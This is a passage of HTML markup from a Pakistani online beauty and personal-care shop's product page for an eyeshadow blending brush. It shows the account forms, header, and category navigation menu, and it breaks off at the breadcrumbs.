				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="a0cc603d4d" /><input type="hidden" name="_wp_http_referer" value="/product/eyeshadow-blending-brush/" /></form>
					</div>
				
				<div class="ct-forgot-password-form">
					<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="c426e9bd6a" /><input type="hidden" name="_wp_http_referer" value="/product/eyeshadow-blending-brush/" /></form>


					<a href="#" class="ct-back-to-login ct-login">
						← Back to login					</a>
				</div>
            </div>
		</div>
	</div>
</div>
</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="1295" height="399" src="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg 1295w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--500x154.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--600x185.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--300x92.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--1024x316.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--768x237.jpg 768w" sizes="(max-width: 1295px) 100vw, 1295px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 animated-submenu-block"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419 animated-submenu-block"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420 animated-submenu-block"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421 animated-submenu-block"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668 animated-submenu-block"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422 animated-submenu-block"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149 animated-submenu-block"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152 animated-submenu-inline"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>

<div	class="site-branding"
	data-id="logo"		>

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img width="809" height="484" src="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png 809w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-500x299.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-600x359.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-300x179.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-768x459.png 768w" sizes="(max-width: 809px) 100vw, 809px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-1592">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://glamitup.pk/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://glamitup.pk/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://glamitup.pk/product-category/makeup/" itemprop="item"><span itemprop="name">Makeup</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/makeup/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
